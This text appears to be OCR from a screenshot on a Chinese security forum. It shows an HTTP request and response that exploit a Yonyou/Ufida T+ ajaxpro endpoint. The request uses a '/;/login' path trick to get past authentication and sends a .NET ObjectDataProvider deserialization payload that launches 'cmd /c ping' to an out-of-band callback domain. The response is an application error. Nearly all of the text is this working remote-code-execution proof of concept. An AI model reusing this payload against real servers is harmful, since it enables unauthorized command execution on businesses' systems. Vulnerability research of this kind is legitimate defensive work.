 Send Cancel < >
Request
Pretty Raw Hex 明动 \n
1 POST /tplus/ajaxpro/Ufida.T.CodeBehind.DR.Member.MemberIntegral.ME_MemberIntegral_IntegralAdjust,App_Code.ashx?method=
InitInstance/;/login HTTP/1.1
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
3 X-Ajaxpro-Method: InitInstance
4 Host: 192.168.37.168:8080
5 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
6 Connection: close
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 602
9
10 {
11 "arges":{
12 "__type":
"System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad36
4e35",
13 "MethodName":"Start",
14 "ObjectInstance":{
15 "__type":"System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089",
16 "StartInfo":{
17 "__type":"System.Diagnostics.ProcessStartInfo, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089"
,
18 "FileName":"cmd",
"Arguments":"/c ping eef92067ff.ipv6.1433.eu.org."
19 }
20 }
21 }
22 }
Response
Pretty Raw Hex Render 明动
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Wed, 14 Feb 2024 09:36:49 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 130
6 Connection: close
7 X-AspNet-Version: 4.0.30319
8 Set-Cookie: ASP.NET_SessionId=2i25guiklkzanadlopphttbk; path=/; HttpOnly
9 Cache-Control: no-cache
10 Pragma: no-cache
11 Expires: -1
12
13 {"error":{"Message":"获取数据源出错，不存在的数据源，dataSource=","Type":"Ufida.T.EAP.ErrorInfo.DBConnException"}}
先知社区